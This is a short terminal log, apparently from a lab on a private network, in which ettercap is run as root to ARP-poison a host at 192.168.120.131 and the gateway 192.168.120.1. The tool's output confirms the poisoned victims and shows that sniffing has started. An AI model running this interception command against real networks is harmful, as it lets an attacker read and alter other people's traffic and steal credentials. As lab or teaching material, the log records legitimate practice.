 ┌──(root㉿706df93a5d9f)-[/]
└─# ettercap -T -i eth0 -M arp:remote /192.168.120.131// /192.168.120.1//

ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team

Listening on:
  eth0 -> 12:51:6B:C9:36:14
          192.168.120.129/255.255.255.0


SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...

  34 plugins
  42 protocol dissectors
  57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!

Scanning for merged targets (2 hosts)...

* |==================================================>| 100.00 %

2 hosts added to the hosts list...

ARP poisoning victims:

 GROUP 1 : 192.168.120.131 5E:71:12:CA:BB:3D

 GROUP 2 : 192.168.120.1 EA:13:06:89:43:75
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help